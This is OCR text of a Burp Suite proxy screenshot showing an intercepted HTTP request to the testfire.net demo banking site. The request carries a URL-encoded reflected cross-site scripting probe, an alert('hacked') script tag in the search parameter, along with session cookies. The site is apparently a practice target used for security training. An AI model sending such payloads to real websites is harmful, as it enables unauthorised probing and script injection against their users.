 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is... Action Open bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /search.jsp?query=
%3Cscript%3Ealert%28%22hacked%22%29%3C%2Fscript%3E HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://testfire.net/search.jsp?query=%3Cscript%3Ealert%28%22hacked%
22%29%3C%2Fscript%3E
9 Cookie: JSESSIONID=E430F1AE8B8F6F9AA88FFA7F9D977E77; AltoroAccounts
=
"ODAwMDAwfkNvcnBvcmF0ZX4zLjY4OTM0ODgxNTU0NzA2OUUxOXw4MDAwMDF+Q2hlY2
tpbmd+NS42MDAxNjI2NUU4fA=="
10 Upgrade-Insecure-Requests: 1
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Activate Windows
Go to Settings to activate Windows.
? Search 0 highlights